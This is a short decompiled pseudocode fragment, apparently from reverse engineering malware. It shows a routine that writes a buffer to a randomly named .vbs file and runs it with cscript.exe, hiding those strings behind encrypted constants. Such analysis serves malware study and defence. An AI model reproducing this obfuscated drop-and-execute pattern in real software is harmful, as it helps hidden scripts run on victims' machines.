 1 __int64 __fastcall run_vbs(strbuf *a1)
2 {
3 int v2; // eax
4 unsigned int v3; // esi
5 unsigned int process; // eax
6 int randomw_name; // [rsp+2Ch] [rbp-81Ch] BYREF
7 __int16 v7[512]; // [rsp+30h] [rbp-818h] BYREF
8 char v8[1048]; // [rsp+430h] [rbp-418h] BYREF
9
10 randomw_name = get_randomw_name(v7, 0x200);
11 // .vbs
12 decrypt_string4((char *)&v7[randomw_name], 0x69);
13 v2 = save_file(v7, 0x200u, &randomw_name, a1);
14 v3 = 0;
15 if ( v2 )
16 {
17 // //e:vbscript
18 randomw_name = decrypt_string4(v8, 0x92);
19 ws2mbs_0(&v8[2 * randomw_name], (__int64)v7, 0x200u);
20 randomw_name = get_system_dir((__int64)v7, 0x200u);
21 // cscript.exe
22 decrypt_string4((char *)&v7[randomw_name], 0x48);
23 process = create_process((__int64)v7, (__int64)v8);
24 if ( process )
25 sub_408F80(process);
26 else
27 return 1;
28 }
29 return v3;
30 }